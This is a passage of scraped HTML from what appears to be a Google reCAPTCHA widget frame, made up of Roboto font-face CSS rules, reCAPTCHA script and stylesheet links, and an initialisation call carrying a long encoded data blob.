  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VlxkXFWD45MxuJrfhGJmKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VlxkXFWD45MxuJrfhGJmKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VlxkXFWD45MxuJrfhGJmKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7svw4BVDcOuGirDv0HDhMOmw7oTw50Vw4Y4w4offQZFA8K9MsKbwpU2Gl7DpwnDo8OVQ0APEsK+OXZmw4sNw6vDicOqw7TCk8K0BMKEZMOKX3jDl8K2J8KLw6LCncOSJcOPwqXCl1DDk2/[base64]/DjcKsR08+RRzCjsOYdcKCw5/Dtk3DgEPDpcOfwrLCtz9YIsKJwqfCggfCsHfCqsK5wrLDmsOKVUlrMH/DiEUbfC9EI8OdwqDCq3hoU1ZzaRvCvcKccsODfMOWO8KMP8Ojwr16KgXDs8OkHVTDs8KFw5gCEcOVw5d4wo7CpndKwoLDulU4OsOEbsOdW8OaWlfCjlXDpytnwpXDuR/CsnUyFVDDu8K2OcOPcS/DrF56KcKVwptsMgnCiBZLw5ppw4rCncO5wq9pXWzCviXCvSg6w73Dkj0rwpXDm19Wwo/[base64]/[base64]/Dink9W8OpwrLCu0xOTFwYwojClBRewoREZ1vDkiTCmHEfK8Kvw7TDgsOzw7cvKkfDlsO3wqzCqsO8AsKPYsOKSsK/[base64]/w7LClcKaw4jCt8OUw7fDgMK2fUdUwrHCshtCIg3Du8ORB8K9w6/DocOKw5N+w5TCjsKZwpXCusK5GEzCuC9Uw7/Ci3PDtB7DrsOtwqAifcK5YsKrNHrCsSEqw6LCpsOIwpV7w4vDvcK3wqDDtB9UKcOvwpTCrcKaw6swc8OWVW7ClsOMLT/DvcKpccKhanRzX1t4w7gnRUZ3ScOFTsKfw7bCiMKpw6EOacK/FsK7Dxp+LMKqw7DDkFrDt33ClWzCs1pFRcKSRsOtwoNSw6l8w65OACnDhMKQexHCnsKhaMKhwp5Ew4h5X8Kuw5zCkcOLwpDDsizDisKAw6LCkcK4VEvDqnM7VsO7wpHCjsKfw4R1LyQ0IjrClRpnwqvCo2Ihw5/CmsO3w7vCsMOkw7zDnQ3DnsO5w6bDrivCkwPCl8KrL1FfwqlbEk/CnMOEwpXCgwLCnQbDvMK8GlNmw7g+woEWbBscLG8kdxp8CsKsH8OANMKlwq3CnxbDgsOOw79WMQVNAwDCkXM7w7PCiMOpw7rCuFUjwqvDszJaw5bCgSZaw4Y7TMKqw7duNMOrw4lpWhopwpjDsnJ5WlozR8OMw7FIQFcOJMKZEj7DncKYUwvCjMKEBsKdfF7DmsK/[base64]/CkHnCk1vDox8CwpV6S07CuF/DhyEawpPDrsOBTARUw41oA2/CosOCwprCsg7DoBTDgj3CnMO6wol3w5Iqw7rCoHDCr8KkaMK9w7Q0Xl9lw40ww69xf1pxY8Kqw7lwwonDjBQUwqjCjmHCnX/CgmFJwprCjMKCw5vCkAMEwrJqw5xVNMOyw77ChcKHwpjDpcKAfUIDwo3ChcK2cS/DtcOuw4gBw4LDmcKZw4VYdhTDj8KlIB7ChcKiwptSTDx+w5ZjOMO8w77Cl8OrD0Eqw4oOYcObw6NyAARbw7ljNUbDrcK+RgzDmW92VsO5wrDDrMOfw7LDoMOlw4Eqw4/Dg8KYwo1UwpXDncO9wprDv8ONYwknw6rCpcOTw6vCng4/NDtuw7nCh8O6BmvDklPDlcOaayTCh8OzYsKwwqXDmMONw6/CucKKwqVTw4Uiw61ww6PDvRfCvW/DrTDDncK4w53DhQxgwrdfS8OtOcOWOcKwwoLCv8KFXMK5w75LD1dkC8KWHcOnw5YNwplBXcKxw6M1WAQBw4h5QMO3wocgw5vCtmM6ZDrCv8OBwozCvsOaK23CnsO0wrclwqVhw4pSOsOeRzVYKsOsQMKCJsOiDTrCsUc/w6DCm3gCw5dLwpg3w7jDvmQrNsO1wrjCilgcw7XCk0bCu8KQPV/DusObE2h8e1kpJMKhwoLDqTnCicOOw4zDoFXClsOxDgfCgRJqwol4w6pnwqzCocKcwpokIcKTYTXDhC7CgjTCvQTDoX81w5nCk8KmGShUw4MFecOvwqx0YcOraz57CsOaL8ODAsOSwrvCmX/CgGBtD8KvEUvChsOEwofDiVNKwoxMEcO+MsOhw77CmxBow7/[base64]/[base64]/Dl0E1VMOgG8KCZ8KcL8OgKz3CiMKAwrg6ZhDCthrDtcKRwpDCpRctw75JwqXDokXCmCMAw6fDuMK+w5nCg1taw64cD8KmbsKQwqt1XcOIOlY/w4rDhSDDt8KYw40UK8KjBAdjwpZ3wrkNAxzDhyMBw6IUw4pHw5zCrnLCp3pBw5bDhFgZCHbDl1BAwrbDmkfDpHDDpsKHbUA4w6DCgyvDpxfDrMKKw7bCk8KZw7ExwrRcBh/DlGNkw7DCrcKjFsKFwqDCn8K+wpoNAcOZLsKZwqlCwpk+WwMZdBbDnsKbw6vDli/CtE7DtGHDu2osfl5EZwfDrMKIa0UDw5bCocKkwr5oJMOtw7NdDHfCgEcaworClcOhw4/Cv047fUzCvXtbw68vJsODwpnChgPDu8O6w5Qtwr88w6JBw5Ilwq/CuMO7wqbDvcOgIcO9w5IQw6bCqwMTccO/[base64]/CqgbCs8OZcsK/ExjDo8OgwqZmw6QAw4zDr2rDmFIqw5gXMB3DkT8rM8OIwq/Dpwgfw6vCsMOSYF5ow4XCkcOjw5nDkMKcSTp0wqoWw4LCjRA7HxHDkkDCvMKRwqfDrwNrMMOeD8OiwprClVXCv1LCuMKnEVcCw6pDG3DCmMO5WsO7w4HDskzCocK9w5UiRABBw4PChsObwpo+w5rDpFjDqS/Dv2Uaw7LDs8Kqw4HDlcKQw4TDvjEqw4E6f8OcCFbCpR7DhkwEw5AuCyYELMOtw4prIg02WVLClhjCusKeMcKxVkDCiSArw6BKw6zCv3lNw5oWaBfCmsKowoVdw5PCmsOOcnc2wo7Di8Kkw75BKcO/w5R/w57DpMKOwoAMw5xyw7bCssOSfS3DpzLCmsOEaWRQwr9LdWzCtsK4cMK8w68gwohLwrrDvsOAwohkwp/DuMOEw4/DkRBISSbDnsOJwo/DkRdQw75pw6TCjAJWw6jCmm7CtcOkw55twovCqcO3w6YSVsO8LcODwqnDt8K1wptLVHU1w48Ew6bClyLChzoVHiFRbirCusKoW8KmwoReKMONc8K0UjBua8O8BiMpwqR/w4Uma8KYVcOewprDuFnCtVBZAsOnwq7Clz8sYcO7F8OURCIxw5zDlcOCSnzDucKew4UCdR/DvsKawqdlUsKobCTDjXxXwoJuwr/DhMOWGcOTwoLCoMKpwpHCh2pWw6DCjMK2MRzDh8ORw4VeCMKFPhk1DsK/D8O/[base64]/wpvDv0xdwqJfLH3CtcKMw6MgIncBwo/Cs8O/Un5ILsKgw7c3wpFENVcGccOpwpFaDkhuHjcWwpIDVcKZw6oPwodpw7PDo8K1w5hzZ8KqFG3DssOtwqfClMKUw7xrOsOzRMOVwp/[base64]/DhMKnfMOgw5PDn8O2J13ClMK6NMOLwrM5wq7DpcKUBjnCm2Mbw47DtmoHbMKBZBpew5DChcKrw6HDrMKeX0TCumN4IMO7MsOpYsOiw4c/[base64]/w7cyaR8fwodWdTzCs8Oqw6TDgsK2w5fDngDDrGMgw5zCm8O+PMOJNhLDpQnCmnHChcOkXEQAYlPCrGPDkMKqwoF3YBxTw6PDqzY0YEXCo1HDmhYFeT3ChMOge8OoSw1rw5Q2H8Kww4ZpYCMRGsOwwo/Cu8OKKStRw6bDssKIPkgpRMOkDMOuQCvCiVl2wp7Dj8KOwrAGPhHDn8KsP8OREnrCiirChsK6ejJRGB7CtMK/wrcywqAfOMKDdsOXwqjCmsOGZ0VUwp1Sc8OWN8K4w7PCp0JFMcKxwpFiGgYZFcOZw5jCmzfDjcOTw5PDnMKyw7/CgcKmccOGTC8nJHvDsMK4wqQ7AsOBw6nDlHDCmcOcw6XCgcKNw63CqMOnw6rCpcK8w5EXw4hdwpTCksKPcn3DsMKHdhF2w4srWTYLw4rCm1LCjW/[base64]/DvcKkb8OMHcOtWxERw4Vgw5jCoMK7w6zCnsOSIcOYwoRewqggfMO/[base64]/wpvDvMKyw4PDtH80w5ohw4IWbE4MITdpwqbCknbCp3/CihfCuDDDqW/[base64]/ClBfDtMKnw4tBAcK5JcOdPcKTSFTDmcOxZjBlbCcGw4lnwpnDvcOSwoMFwoTCszM3wqXCv8KAw5XDrMOywoDDh